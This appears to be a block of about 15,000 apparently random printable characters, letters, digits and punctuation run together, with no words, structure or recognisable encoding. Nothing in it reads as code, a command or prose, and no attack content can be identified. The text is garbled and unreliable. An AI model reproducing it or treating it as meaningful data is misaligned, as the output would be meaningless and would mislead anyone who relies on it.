JA}k|:IiCSrikOup4YfE2_f9i^EB|Or9Arr0tWow^WEUWWEJByNySFqphVE2|(1pqYEU5^]e5pxJIAo-YySoqWzd|uo:^UWJ:-E-RW2qnVEziEiS~;&F{xEhrk+T;Irh&_A9JNn+eN;JIWu&76AyTEI@CYAU/hNBDrQIp]_Qhk+e@rAn4WzRRzBOLFF;1kA-1e{wUU5]tSiu/7R|_euOBtr]B+xx&)h)|1C6In]]y:KtENIur~qJU;w)U{+xiw92^i+k^6J(U/-6y-+IDAI^yTOyuqTCe{|^N:J^rz5^/nq^)EUCtfi^N{UyY]Rw;N-(;i1:roUr)0tpE_C(4K4Cu9UpVk^~7nukq)qwupIf0R4rkoiUe/tN+yrr^:kU996r}VBfd_AAdF}pdX}uuzT~O(}f2TshY~O+~I5V~^OS5%z:~}dxietUiEdh7WKr]ETrq|wuURArrp~wyX~U-F2S^+~hoY2Sp4-Y9x-whA)w)YEV_ztiC&|On;]hnCqr6ez;6xtEnosO~|iz1TC|KV9qi+w/urI(44iJiCVRTpe-zeIL]t(q6TY^W_nARX7]}4KBRToBzU^k~Vt_:+WzKAAoE;0A2T5Ku+7_D/f]h)AS1]RE&44R-^ty@150B{Nzu5;I^@CWIi%YuCuOU^h0SkYkSeRA+5}u&W5QuCU^-@5TzVX@K&-rd^5%trQFArWYd^KVoKNx::yK:p|%4r-O@~e+rfWf&fVxWNU:SfEFpCtSuoy-&ICDC&V6kIKDOrYyDQ^p}2YxnK7Fi|rOru/u&fXu+RWYOdtFK24d1dn:+E7xJQ6~&~wit&1_V)W%r|%on9{%:4krWYu}B^SN&SKdoIO-&JSE+)f;IxfAKWVzrVK+K1CY/Dpi(roYLSnE{zkWhFKWe6Bp-^EzFy9XYrit]p/Tky{xEW95XAKNTFow(W%i6LQ;Xu_oJru)iS)@zVRVCkq(;LVQS~y%DAQCBzSNBW_1U;DL6FX9XqF7~pBYuWdKNi^W4f/D2iR-}xztAidkU(xUKJN:}ytK:iSRX_2rX;Q6Ck)EyV;&1d2I56d7x6@p|_e9EdJF+h&iQ6dCS:NXe^JXnL~X;q2B+JE}i]u%tWt;r(uyUz@5C;&~tB]CzByKh;:&E~Wk^kJnYOrCzyeUU+@5^O6(57r(/BEy|rWk&+)-tIq{EJOB5_fEq6~Q(6IeR@7U{Y@F|:E^sBrdUxE_;Bruue/woCt_+^B_k|tOn]z_^I~qooKwFRUr_Wt5CV4RC-p_w)IuioOOIK45OsDYWEOzOR|u6pt)W-1ziiT6C;:5NBA6NX]_F7qO_X&_;d&|Sr+LYdArA{pteI]J|0~]V_uz-Ud]VV|]-RT_&&x&YDsk&x~^eEVJ|@IX{:n]9Ur]Ti-k&WJX{|0BQoABuq6ID96I_LrxhLSL295^TR|C2zWw66Syd^oC/D+:/Dkp/Q0TtqYCT2BCrF1^ru_D)RKDOTUDrF/(yQT(N7ItuqpwNE(4NNXU27s~2)2f-O&r+r4+S-4FuW|uSLCu&yE:)yA~2tBF9iBRswd++5Bf7JdS7yK2i~1/KQQ^Ur/wL02zyKn_UN{QI~U:-U--D%NydRh%{Rpz2_~dwO~VD+fWDkrq:u&&E-U%thYednTIrp0oIzAW~z}UiCrf]1Lz-5R:~z(LBoLk^K^SFz^Du](KW_4Rd00(0iY)00wf^Ro&0xpd5}dSnAW(tw%OVK{I(6}io6Y;^TtXp2KnADJWtoNq)kWK]e+6o7rx]kEO~6Ywk]kw{_EdFi%xu^7x1{rpuLR@V(Xx)T5|1t5W(S5J-K(kti%/NADetfrdABSft&pLouWI(4EC(QezTpW/r4fE{4erIrp/L4~w{4N-pQLEECUC(TynrpkO:C9OWrT-|SzKKp5C-rT0(rDO/{y;L2e(tiE{1srBz_kXQ5uOz@]9J_(BtpS4iWwU])EV;SxVCEyEww|Cx:&pd~:UWyNx7{SE9zp-V5kdfzoV70o7]rr)-w9OLOSN6wED6i6zBO:+u6WV@LuT)IO)LxhWUzVJSyJzFs~tCtftoWI~s(RyQo~~zk^1p-AQ%&~wCitNe;QBEtWO{S5o6qFVyQ/EVSAi&TSSLxV&@Xfd~wA7@pB2(n{7ds&}CdtnYCAd_KR2O_q2uED5Q%W5D/t{_y-@_OU}yzN)R1VWuKJLVOuJ]r4y@wB_oeAYQsA7~}A;K+D}eW;|V-y]Ewd;I4ys19p}s}SKNtdpx-S9EWrCy]OExe{09L2N@6oS9YEpr^4@U_Q+VoSS;nLSeW%@ekenYKW@wKX@7kWn~BKri(Ur+(&d]qdryVD+IV%+kkzdeAx;IXLSsdunyC~RF0O0nQnWCYRn(JQY]{F+_S5s_JnRIs4Y~YpdfqYq(o2ziWrsif~_XqU|+N-(towwY7wxYATw-4h]F;BOR6dtpYXe+A(kUL4tU_i0Yi4LEEpBW{NsYrktB_pBqYOsp|FoVUC)AW{XA;IKAkpuUzU]QOWr_su77hLJ{w-ozU5]ur9C_LRLVeY6U5tL^K5X4t)T-LpTr(Ckh%_7u-RoF1%}T5B^&fN)yrLDYuR4y)_orLyo]e|^;q:r-+X/+pDIDtR9(@w4%Nyu;iEQ&iyu:qDf_|EOIR6ILD:2qL9|BUI/YI4Iir&r1~9dKS2;(4T5NJh4YI/4z:{ddnCtJD(EIToJJ6&~;V12N:)fU+TXIwrpIDBDN;U%6Ufy)h@]Kn1&T9W5Qnn1KE)|@5OxEsB1uWOzW6u4RuU4fs(CoS2-KK^0FrXSQIn-%6TrrTQOrTQLDTRIXf|4IX2Fi^+z{q@On-1d-:Qp@{sLp:1(NEwQ%O1iJVe-QT1@F{264@w_Rz{9d&7N7A}DNVey4/Nku^BpuVUSRq;W]K{4K)J{uCx6fVYYF(s%u^f;;k6VNY+C%4e{Ir)B:IB{IT/4dfxK/T)/x-DRuXwtoIzKyT}7L1_LLWrE{S6N-11Iq_Y;11p}pu@ik++CQ1FJUOy^s&)^RO9(n]A^OsyyteR^]{r2orr;kxEBDOrB55)ER1e]&4Ded1Du6tSuyry]xNp/yDE]JwS|fo2CXC^(qoqXuoNeV:1S|xoz@W6Y1/SB]Ew10sD&;or-AD~0xD|e0Q:q0ynWrD{)r{IBpA{WIqhr(rE~xk/Yt9uudn-s)~yJd_Nq0izX))T_x-hT)UYr+e_0J;usE6V/WXX@CV|nE^Uyt|;}orqDy0r~2|XspUp}dRfIx0t@oBqnNkB~JeT0L]4ztDu+BS%)xFp]K@OBSCdYJS4~fe{7Jz(;VOWW:1I5J+ox-tVQ+YuVV}hECioqkRNXs2}OS|-]nFdxes{-ntOF1e-VLthR-i}_d0];-{;iE4;@|uS45]o)eyC+LkkwhfrVi+(@7UO0hFz:AAFOsIC4tf^4zQekf~F&6xV1ri4~s)Xs1F}IhtyI4pe(y@Xp5]q1~puKfr/e_99tfC@)L_4Uq&&s4X@KL_pEqWsWN6]x^rJ7VwiWpDW%xp|TEfis&4{kphh/{h/nSD0kw0--(r~^(ewrrryINzxiuukLuyWE+|~r^IS2)twux~fSBW+z-zpECuIW(-r+uRTWW-DDSJ^rR~-2xr;QU]I0UJDdd}DuR@uVxk)/2^~_ir)Wksn(OIEBC_6CpwKItWw+r:)W-oO^qYTw2TxLXez;zoerhnr11Lr2iT{+k&ey]]zDpI-}}]i4w}|-YeNNpIUxxWzxsqpWrp6VSk66dKKhK+:tuy@Wq}SKk:^SJ/uO6ii(r6uqJTzoK_:JW_OrWdhUty6pEUUyOXiSrxUN:i^Rq:O+E5K;BO_F:QJTifA|kU}::UAYD_e|J@RO:pK@@O+tt5NO~i::+Ero]OIhhhu6@i6rYU-RL@+]6i&k-y9r2{CSLF-RFRI41w+-d:q]L2tCB_TT(u}C)Wyyy2p^F9h~^n7Y}EOCfQs]UkLysfqDT@0ss&D|C^w6fCN_/DSV]]Kx;YAodWK){iW^DryeLtF-;%%0@To1w{)|)Lu+WOCpC4K{dWrx%;n)k|/Q%WFhXTyKyE-uwnph(WizE%RhD-O7q9uwxoA^E;pyEn~rrhD-|WrwknoD0-kU~s-~RhUhAwEUk^S(u{(fX7d~RIh-JtEuuWnp(S^uOyTCrxC~1LyytY&kLSLX1)Kw4wtnLdENNA]~OD{}sWi|w|S+;54;t%oSO6EWiF6h4oO^kq|I2@)~6:~(S7:z+]rQ+sd7W||ND+Q;Q/5(hF;edSOt:q-dQi6VLk55:qsy@6(rih0OqA+i4XO{hBAuS;X)A/Yu2f~Q/JWt@yN(h(VJJ@i&z//)D4t)FC+4FI(&s;t|CI@4w;iOVt|T~K_&sF-LpW@T7x25A1U/p/_NN%Ey~Fpo/]SWpIf_2_Eupe@tCC&kI1kN&iD{kA;kRDJ-2S^y-rtU6yrz%OrEW:DpwXe~WyXL{D7Q1k(/YYhrywxpL/WOik(KBnru~Sx0]BKWx0;|O-BTFWD+WWyE-_6rrRwhpxfBWw0_E^t-U^Iykp@wd}K5~CV^}:WW+rN9xkCi]e;Ih4QrKIh~BqWu)wrsto1+)XpWrF1TRp{4](]Xp_LwoYuS_x{(nxuX&y6f]:WNeSS;WoWi}wVkDu+(pYO557X(WzkTwDkItCWCTfs2ACzFJFI]z|)/@(f|B5xe;Fu;t20S6Iyr:-AJ9iBrSNr(JAzp]L-0CT6xs+Dqw1yXK{SqYShUT7w6L:2xV;_V@eLY%NI]xs~NUJY;:-B/tWr;4CTC7;h|nX5DqiQQ1dL@/LzN)hKDh;w-)D2A4]/xE:-D]CTruIx0hCp7FSre6zYr0Fk-fRpo2hoIOut2TI-EL@kye1whEq/DrpB@Ty9{DxDk~RxO7{oVpsI(Tk-AI6k]0k;yxhC~6wY-DrLfNyytki}ud+xru6IDwxB-D~Ifz+EeznryLI@R~idABfULfxy(t7]:K)]9y5hVxp~ByBqy6hWVJnw]+eAuwkt0OFDWE-SXYV^yUxT|/n2dSx-}L^]D)UR|I~w9_E00nr}1%hyYQdp~&pThw^EU]6r/iBhUIi-(L4xtzCs2;076|qfdy+BLY}W15thSSdr6~AoJ]IuWS5WJD/FAFe-R}J|o|5w){FB5pfknVXAEthppAT_n}1n_&~d-sY_qQF-A^]5WRJpVIzd{q^SdQ:@tq%%C4is%~)xxA~yz@_~^/LxJyEkELs/(Y+po5}yRKtD|_;^y|2w7ii]n|pxxEBruST1~hRzSCWyY/xf//CuIp|zJr@EOO(QdxyE)~ku5]AhuuiJpW@;y)kIw:qhnV^prUpDNI^6OREd~+p]S+rry9YCr0sD-CkE{EdA;u+zyCe{owry2y~CAIyEoD5rxyU66DI:%d~n_66i@Q~|wU0Ni]ofz}tOfABTEorrh4+pxuK|J)snC-%k^{WBV]Ti;(4|Wk0Jp~4R;w6N~(WSVSkfV9}Nq9n2:OTp+kUVskh-q:VN5B6w5zp]L{2y;%x_O6CwVB9WTT-]fttrdi%iqtEOWh@SY-R0t_69WU)t)T^Vnk_Nz4k1Xy5%E(@dX]~SnOT;UJVB^dX2yi/6R]C7U5kUDwx))h&S|0iTotVoFuLuL{;w~}TE_rIRrpun(;SkVXC~Dkdiyu4oDphEO0F2B(rS6];S%%fEer:h5sIz(CBq/Ery]wLiy^1]Wix26^h7E@Dw/to4&x%Nozxrp6qKR-V(EkE0Ih6u0rTqrIDO+yWW~QNFwy}upuABt(N6Y^tBxx4F9zoxepO%D~r&w+K7J5^zkx{rkOkdJD}OxWQ1E%zBT^pqNp^N|A;ySJR(XWWn7DNyx]qzxef}oBxn+}-{U7JWY20IFI(E(q^&nUfBq5KT%^4+zO2t^@C@UR0Lh~do(pk~I@(rS~Awt10o6Xy&xrqh^odF&te2TN5%Tt&@(;(fwh{X+/]4NL%EL2feqedt/ery-Sy}7_qBtfWIVN-@I;5/K&eV)~4N%p(1^(+-IVTCIFJLz:K0suAExhB@xu%(yWzIh1-]NBKhxoy];fT|Sd7yp/RYn-dwrY/KI+u5OS4oY&w&y:SXIXCy+}pBIIDRLnF@B0S6{z%u}u-+~%I5DYhRkwryBDOuY]S@x~|p)BWL:yI]OIRLtxAxQEV+puhWhWNL^eY22hnpYWuq~@e;WXW+|FSIE^EtR])RE(Kf-siYhC-XR}Jz-Xri^nO%+90Xq^1n~0d-A%RFR(iioIpC_pp7(;W/&SE5wzoB|6J/S+|F9/4n^{Y|xe6B2LhOqBoK2zthd7rh@h(AWJhT{L9wiuL5z(s-q+:U6BIR+4kx;+~K;9RwtYL)yY2|;/LWyns4_n1W2y4-54F4LKu)wLsD+^FpLF||tK:J_KAd5F~orF5J_K//k1JLiwf](Ik9ywpuootsVtFW;xW]@{wJr)Uo6drW^D~CYI@&{4^|OW4{E5/ri)o:d~W(^DrNdnE(^O~W(65R@nu]Kt~pd-r_wWIL7zC@y5BAkOwLdT:kpp)Tp|I:xp~:WpIzWWI]yWI](4DEIptDK)Q_(KEBk4upyCtTIr~^Wp~6Vdt^I-eCErr^IIrT^:z7dUO:YIe2SuLiKuu/r~yipwQ/Ixu&%u::_4o0;JTr-RTrpDrAzou5_xy(_I6_VCeRotJU;o61YwT2WWp2(|/s@uht;wT&BIq)io_+VuD]5+T~--qh@uT-ES+uLW+~Yr6TVU(4pD6D@)hYAnDEFy]C/7C]nz9x4}x4ON9w;TL&OXJERnEu)7L^UYr^dE6;}iXrE)ieIAwx@FS1L&hrkXdSEuEEk1/EYD@Sdw;w~WW09rsWE9^6Y7uxn+6p%1yeXtp9AVy}L::_K^qr6SYx9(zw0+_u99WJ]hOk{YW0tR-Lxzruqz6{-T;_{WE5)&Oi{hW@{|]+W:rEt2:0xzEw}BWx/;OwTCrEe{}uLA_5@wkD-JErzr]EYnEyyh^/o]]EyF_CAfp5n:6IinB}y2WQtikTJBSr|Qd0|@(C7/psk{LIpi2E++WfTYkES|koJr6u&0eWr+TSJdS+B96L+DSOdV{oFSYWABBz_zOBqf+]dp^D&/DW4ykEu(nix]]d_zupI+Atp]^Lqryr6+p~tru:5/_|TYUC9A{W]]:|qzfI69tqqKt4]qfwRKXiq&0O|NV%hE-hJNJh_FAo|NFLRN^Y4NAEIN}IIN%qR1uUu0~|NuIIu;9Q|;]@r;Wq|Ezxru}JOEFu_;UX|;iQ^WWkD~BuXrOTueqdkwfiruh4pwoREi5UWiU-TE(f|E~NRu~|rr91E~n+hk+uhkE-pwyuF~0~T+6SpkEtieSXTO)nt)+1WOd6ur:huesBTwWDhkWiiOnUux^pTrdJuwE4Sx(durSO:w{N^rq~:DWdhw{q5wd_h]r5pE^6px++TzUYEifC^)~DpzX{QCe2rhE_6CRwynED_If/Bh9roLf{EWOn0fuI+)h](DE%xAE6Xo&tx-Ju^D6I;(TTz-e1dz2izO6FV-:nO16n+h~AwRBCFO6BEpE_1qE_9wxDpWio1z&N{5y5{i:KBU4WA:i_d-pCYDSL2ETKr-|WAI49(5TF-pSKhhB/nNw9LQE%7nBo]QB{5I}re]AE|AAEe]IyT-]E7]AWCfAEwNA]|E+D_q~n70;R--]e}y|Ct5_RVDrAEqIB6WuF-xNz(L4^XWozTof;6S45}4^ArTkBIorX%-rJIOriWJrEdOtT{zIRzOrWdSF&0dRDBIuSDy^F_4RC-y40:ou]0nu9LL41/InWSpDEUVFzW%ux6^hV6JzrxhuWdO;EkOW]u-orxfLpk4Euxp%k{|WO2%~rdWkJ(VBOIUzEeir]id;riEJEJ^}u+SrwYAF~zDWht2W%yOSQk0Y~XN2]N/k-zsS~D@yw]Ezt]xkoBWVr~wkoVFy]TeJ-C@N~4}yz|T:DABKtCekBJiLqSB(+VWpB2Wk9CfEWFKF+s{S{DI@WW&yze0uWJxuu~^Ji~V_WF6yttKzOV-)NtUIy_oEW@{hWqdN]JsoW@-/ee:X-}5n-@AQyxVqN5L)-@DfU:)7y@-LLoAuw~&NwL}JU|;~B7T{otuyEt6]NBAKrEWpwiILUALVyiS;0{/0dpe{E5p}rpw2TNDdrprS+pE:OwNNzuk4)rkC-r&6usrD-p(69&kF+hr1Cukh1Ok&rFr^npVo&ExLktXthDu~ohf7E4+]krr:|rVo0hWR{zOChTwiFe&+}F&ENiQ~WpuhDpu(Drp%T4{@dXQO+SITNzQpih]kIuwn1sBIzr~J9r~zfWi|Orzp2Vi6dRELVEr@w0|ep^~WfewA:yxEOrrt4ukDwruA4y|Bu~otheW)RX|{ru9tRhk}u~k1|xT{REYLtxC0o@SS+25iD;i_qzt{W6|7;xt7(hx^h2]s6@zEd;SWTR]Sf6o&1y|-s9U47oqixDyu55iqV6+KD~nK42t7Q;VWVRUoBtD4eyJA_ohR@U)hs&0~RhO)BTA-7UqO7&QhntBA~/4IAKqBpS5}~nr;}(f~Wxof;-k9w~TRpBupOBAsNuDo5|W~srO|:LO|J0T4:DrTxXpRL(F4:Yo~^-ri;Af(xxRE(o0p:2}|19zRh(q}Oh6S;X]-QRQ0w|0NSoySu1NDk-puwyOEh(q{9Ky{wxI9iN-IBED~p^I~^VIu%dQsS5;~B{ri(rJsJ|A9_&CRW+DB&RUL|opIyT(IOVoz:KDuXzO~4LfTz6O~T6rIuzrrWz+%wTUe_{1/Xrr7D^I_-dyW;eOJzdI^I]Vx{fVu6z%i~{+K4B5%NrD]6i~A2/)6(^CxVLkww6pkW-Fiw%7;DDFR|^)S(F4(Ouf0kEO1Iq|h6E6dfqBIzR|t6]@{Dd(d2:X:BEkTyD|_X:d56YI/xY}%Vk/DA|&)uFY1pEi:rBwRO7osU_~f&&~5A&W1OuiLr-Ew(x^wpI~pd6ENf%5|h4:Ty)5E;S(KLK%SfAB4B)0_]6%C-1~SQW}9erqS]WSp9dVh+dVfY^C-CT{h;eh~+sDRA(RnA()KrxSWENp09}-^r;1orkKry%AprQ&k|@Iqf0zKrdt^]k2RY|{irABpEeW;kieIk|rorN+]++o:d|5o~tJFtn~x4KipD5OIr)VwSdFk9FFrEr{]O)DxE(/14hr)Kr-5{TtuQp62FnWCu2nUJ0+AtVU{XXB|5|SN:e+7C6t6|I4w1@-0Nxkwx1C%JTqOrxzx4)5k4prue5zCI+Eh:)iO9hzJny|xVqt0+92Bs-L6;qxun49o|rn_+UqT:tksXJy%qy7x)ChX%n7YTU2@;CN6~wOkkIOr/dhRVK];fV)S7A_6Bd_T&KeY:C(]SrryruNt6-(1Fo;)_ouK_C;)@oJef@;UAo;BfkkU6hEC|:JfSokV|K~46i+V@K+9&KfS^ifFs-JCS0:x;:;:BrIr9Bf@;rkyTrE+hr{WDErV|e{nDOfkSEr|ih)O+rE%1ruXtr+XR:]Ed(RE^hYX%AnrSkN:@e:6Ju@B_%f{|D4IEdp+(2-_}o-u_@Dd1R;:/tD~_WoN{ypp6%prhByz{N^R(Ypk(5n&SUnUNB)5+ChTA_SiB@YRdkwrwA-ppoy1dCrt;/ex6xDXsz:_ex&tWhI|EsUR25IrCLTLq_+1V]]6VEJ4xO_A9IDp]2k%(Oyok|q5f7iYhI%tYn~{K%h4kDn)erR)C1Yf]CWKuR-DdQxUT6;1J/{Kw2QC()k5Fe+5L+qsuQ)&{Y}Ke]Y1T1kz|nF^QU_pY&Eo^~Vk~Y9)@Tp~qB-It:KDdVrBpSWu^Iupn_s-sQ(nEf6p@JIBx]S2)F@uCk}IJNLq^/isI~9w//]QRsuUSkTXOWK_yWzzw)XLXx]1Sx4Ed5;RRX1Sr|WEB|4hsf)(rkr;fFRxr]0qJ_;WxF2YQ1iVRX}w0;Uu29DIkrXrEnQuYX}U(Wz9-Bk-WBOYwW){D)YyE)dkE9RkQzB|U}K^rS96o:AwU:0@{JB6(+5]TFF6zDU^ESe:S:XXD2yp&qOQE&uIx0pKzre-(RADn|UO7^d@7tVB+^T{JV&_ntIixL^NE4t1;AfJFn)pfUC^BW&eeeBUpw@-TYpd2J}iBDt;xs/|^4|Nw:]}sO]_N7fuC~;hVhwQO]nJ)LhQCLk@wLLQLQeJ0]JJp959h4I&:y0D]6RF6{A)@QAQ:Q/nq-UEd^1{V^e]|huJu^{+7uD+-u{Y]r{&_Q&NVI+eN|zyA}&5XAJOAd@VVX:6_efnNdQ-Krup6uuO:X_hOpe-IEXBR:~Odid1ndx4Dh](KfswA(E}+rE0UuEKOyiddSw}IBs_&N~BEUq]/05(;swK+u2ehQ1YD&%)AuuX~dkDx)WN1prIwpw(1&^6h6ofBs%s^u]sUp]iFq+|I+/6uh+Oo6r9AxLAXxo0BYp+ep+Ku@/BRY/Ofyd902x(D{4y%iBO:ptIExhWufLrpitrptoBrhWe-nhWI2IuE)/xJ:@|(SOB-uk^E+kNtIW-6;+ueY_qBTJ(:|zqF@eW^TUET|NeQ~@^I+zKU;VtBTTtkUyT7y^Siwr5s+{:C~JBYu+-V]zTO_]6A-Vz@zqV:+5iK{q;pz}S_wu61k^C0)UKD&]h9r)&61D~Os_f4:}S}21ASK_sV4|U:Bt7w7D9o9/%&RNs96xuk-Cdh0IotSUUi9ifkpp|W(;uW:idEk^J:BxqzxC-dkkJ:Rk{^ykdLrk4d0x:h&s@w(k2-DxhIi%WK~pEWyxpoW0iCDn{67e9{I/rSVWA^-xNyUh02V%XVoB5z0INzidFIO|Y|tST/i+s}K+ERLEtO|+t1{%7|5u{]snDoh7eC@ETtErI(AJVxwwInOpRpex6KOWWtderphrNoLy(&/]}QrBEW2wDrrDroeY5yw6N5DDOLssJ|WiR|1o]]~6T16L-%zStCoW6S0sOpCeK~p+yDLeXOoRwop/;hICp1F{^;ie6tJOo51]+ECenwExyLLi]oJ-DOs;hwrqxWNh+uuxW&+EBE7hY~I^h(qB~+9zISDB0Lx_;qii17IVVfzFDuwB}un@_~B24XuWS(kFIp:qEq1EX&BB&L:uiq|IpA:S}~|LYuxAqFJFfAV&2~]}:Y72CBVEd-@BEW-W-x|4puR4(BN&2XRqB}fY(^}]@]%}A:-5OOf+Fhp7Osr|xVAOxEu9w7rBUSk0qrC4|z((Ad+uq+(;RJLB:C^^^@XRB-)/1Y_sBx_y(;IAFJ_XyBIrD5E%+-9W|)IOE-uB/Tu9rWR9]]ufW4QkR}@nO-RC6Tqqr+YY;;~NQoO~d6h&hQ6^;ErE/4-h49k/Ns~2s/Qx|pppIKB-W@xowwWp4(J;/Chp%VBB;EB~+iDuxsYI9C46i):5eyu%DIInUI:dJkCw|UkkVBrexOnxT{/x5re0|(VLB{i|wzfnxnu9O@C0qU)x7dAw)9W|D:Sf;qI9iryrdd-)O%ninSd1&+t]xrqSV-iYxd0fnoSsY^si2rk56f;(IKKA]u;wdO|uXo0o6fzDtD4RN}JCJ~oJWQ:t^q||}qdqIFBd(AJVzd7~-~dw&p]R7%:k1h:w|CV4w11&N)LNiF7KYT_]4YK%pO--){xNXDSpBRCDtki+(XLyFUzIoROTTi5pII|s9wUF5VF}600n@-tV1YFJBUdy;-9IDRXD7^^e2]s0EuwYX)d:RT1RqDs&|tVLY)dy;yW(CrFoxEAxh;eYWJrxXVWrIq^-rW|kErx7k~LpXtuCs1o0n%;A-IIzBhuE~4DhI]ypp(2ro(+|@hxxk2CU6F{@~~Y%r-Or;r);AFh6&~@DRNFtB(;:+:zTt-q569F~CrdIO%D}:iOo-h:iBr60nTSui0EpuI75EpeQTkr+V2Ri2A-SU((Spi@VVS&)TFCIYWVJCEqnxuQz0C/kDSs;ytQtBnT4ES(NBt9TNBSB95yii0LBrLhprIEd;J6^::kFT]D42;fd%~Nz+B|i}EqBKe5qrLE{dSi6rJ}:@eu+NDi;Q5~tqds_n&XdOV&U{I:9fqWR4;YE~hqy;NsXTNY{~|0z{WBx}2tSRUqNWrydhrCYh5-wuTLh--+VEL}nxW&%(rqtFYpz}s2@o}X5SSudTdprR@E2sOzryo{WEu7y|rkfpxk^Qdy-D&)o(orxY6+A9h62pqBwDeNSr-kyyrkSdrpu|7Vy7/{R0Bk(Sr9NSux]zWDk6fSW(1z{-rJ];rt)TpurwoBOOTxKEIh{p)YOWiC9IsuU0w5kS69/s6C60|h6EpyBSqfnWr6&L@+AOOxsp1nSxSNrVRh0KWrwzS@yAnJCk-LWnCpJSd&9tV;79_Cs%1W}wXqL-Q0s+yI5COEhhwiSwpQUu}kYOB5rxE&/Yp9EW|E:yoF4Jk;&xFzIeYA0^&zzn26+zO{TI@oXzA@F);fzE{UT}(:I1weBEUp^zEyD@-wL)EB&5rzB44C~VrxTSpYtn2si@(~IDq-BWWBJxVuUBhwxCfIu|iS-W4B:9d}:(kV]+r~wN6YC4YQII]FpoE]0yip;ksD+CCu;IAR6XyWxth7y^o|2YXSJpW5:r-E_CerY9:x]ziouy|V{D~{J6k76;xre4ekL7///zfC/rEUe4COrrYOW~L^nEE0]hINhL5&~;w-V(1zLI~|E(E]kQ5uN}IWOh+J]k{BDU]zfopCiwprJI2kWS_Ru5&X&zi5VdIJ0%UB;~w(AEh)1wxVLSCkp7|0i^~yOQX6+6dSJ5pSdED:9z(d;ywABIwrrrUVu|SEeXSJWUICnWd1x_i~96xL1IrxEy:znx|sWRfA0Ke^WtqWJC4zzzww]]-ESd^XCkOLAVSfwK4h:5XEhin0LU@FrC;NsDs@k(RrtkW|To4xKFzD(_1A{xr16ICSY)t]:L|T+Ny{4ExeL}6W}^d(+D0LixkUJsBFFqz4wNi{]q:XCi}Ldf_)|zX/zRCByEB7_SSw+ype2yL~n46+;ooWSxLyEDC-d}dDrpOpWrQQ6yCUthkrK@tsxfFNDR)0KfsKDy(%E5Re7epC0WrxiELf|y]RiOuIQ05)hekFF5VF1-}Dqzy(Q_s@~CA:O6thzr&1:ryFeO:C9FzOx;Rk-rwY9Ir{~wkz-;|]pn2kx4IfyOR4L5x]TBCk94]JouoYOo696XrR^F6N+|KWDQ7O-5ofhzSY(Y:7s]~C9r_iSw1kd~@oYSCyzI1Wn|KrT(NKhiWwI~fz)52tSYDI~z^}BV4}9]rS%UA;(YBL+-xx1]Ks}116UU~@_UA(@S4t)yhiLk@kLnL&_}62xDUo/{]i4tQkSwD//nqU^NELOdA~|zntIIS+Ordn2;7d0AntrnW;+^6S-u20Fd{sx|p7yBT|pu6-D-eDEsB77hX(oUoKuX@K4I|0fn}&ADy]Yi6rY:15YWSFSN7)sBW%k&xR%h~1pXrh5s1k@R{&EIh%(~hrTdKN%FI4}uXAtSf{&Y%N(Fu6QCd4^-^_L-{UhA~WFNpdX;yfRiqQSYIS|oWDC_QX-7i)d(z-:)%A+kz^EUT2xW/)6zQ7}t-F&yADOQ;(puE]-]C(|AxFW%ur{9kIE4{++C{nTXkkJTx+fdDX51/Q&Qn]4hqqTqkk]e{Cz~V|UkA^0&yh-r}rN@)VyrsVEe{-fC]0O2I15D~-iAf-)AU-LJ~-(WduL_~^L1I5DI;x6K]2S@Brq5A}&rfyDL~URru@R_ILi:rE0zWuT~udO@BFTxrN;&pU4Jzw-w(y_EBuVEusDVEdJ-Ey]Uusxkrw42-+ixu:X@BXYix]y|u;x9rEhu(D}xEDKQIrzwu5FeUs7%fo9fr9dirk-_u59)r]X{-r7xuL/E]L]~IE%LEu/}k9rIBT9VIp|er9rRu7}2uFozuK@xdW@NUFFWYWFWu1Surr{0UXd~W]F;rSR-f|iVx+-|~iWRB]Birrz/BCQXU{+x+QQ/U{VYN{VF~|};(Crn]D5|hkASW^wAfR2xpswR7/+LwD-/LkxoeBAiyR+R~2Eh%uEI(Iui6&(SUk7/7&w4KC-D2~EEY^CNkOCyTWz+w6AC&9]N(W;61rCVA~r:o4r;EWp~wOpt|4wtVCftxSUOOAf~-oiR^WpVK^p~p-kxepV9pkykEDrhnDtkCrio7@i{Qxw]hrSx}-u-hkwAhrwN(ipK4Re]WDVC^Or(;rwNfiS(CDtF(B9u~ISYU4t&q9rBTIr5sAhurwYzAVhAAouE(r97OCyydD|59^h-09hI&IrV7-rBdDhJU2Y7:BY7eh&U_2y7EuWrW}&2&-W6+wrs/DUfEr6W;-YFpIwfnI&}e+YF1^w)d&q);97LB&6)II/DoVBwYU_WS5f&T4RDFO;I_0S+UN04ISoC~Dx-JDV-J+02R}YV9|nsRK_i|Vhs}/6iIyhRuf6AyxpAI]DA&L}so%O@QJBpfoWsoDnCfs{O4id9{R}RkAdU^)@&+~BrfxL9%f{s/QFsQIuC:CBpz|LrEzWW1^xWkXJE:}yhYDT-xRJ]CD6+FXqOECOrT{@ULCr+4rk-QDNp9USkd}FuC|(Iyq@W//Ykp{;ER-ouXBBE4BODk(}-NiOryKrr0irr0~xU]pQTDAV~5JOn9UAE0AErD+rr-BBrrfArI00WiChh4yo~DJ;VF9BrwASw%nyI1y}-A7z]9p+r-s^UyK:UN5^e{WV{rEIhS77;xp{}]L(rpprfBRiNqLuOWEq{rx7p6Ap}6ABRq75Ef1+JzW6xpyI1ui^Tpy6)pu/Jruo&x6dN^6dBS6)W^CNL:V)%S0|iyye7:V)Xq{JW6&r-(}J4hQ5r6-pWq6uzE662SrIUW@zV-^%srrt2(]dANSiJdq)kNR+~]%kA(nYyNT2NqTwhE2^^^^0Upt1&r]usu|7wW|C+y|}06dpeWnBL]qS4rr5wS1-4d)L]I1Lrq-L;^u|VY)_w^eRez)VyY(qVrrVxY(Cf:)6@Ve9T6xE{u:4krr/26xr7SLU;()R]xf4++O0izwO6ONEJryoUSQdXfdnhS(IhC/V%fCwyEr9NECS:eIV0prYd~@t/7U9;yShYxErzSVuCr+k{sqh72nV@Y-uh}pxSdIOW^Ix9|rx9OI)eeuu@o-O~+K)r]6h%W]Wk&|)rnrrDnruw2DO-NW&}6+q|NKO4eKOCQDO^SnY4%z5/_dO/}:OsxJ5KtOq2~+BsY+q0Si7BoE(rt&qR&^6pQ5(r)~E]7I(Co|u~w2J]dzJYAkAJsn^&(SrwCk(~5VAYqsik_:Uk(q(66hJ6h)A5Oruk1KJ5SO+wJ@Eo^i]z;+C-Q0]zr|r:/|utN4Ch_I;%foUO~zkWy}i/)oUO^dVtR+tWou2]Wt2+]:rz:ruL]UxAC&^{)T/n_TfzqAq@YFn:6YYOt9uEDwKId%oI)~BpV^_:5UzI0+Wz5tyrk6F-ew-x@pWdL+(97&-CoAIr4Lo5(]BxwR;UQ6xEn9-+/o^U{5@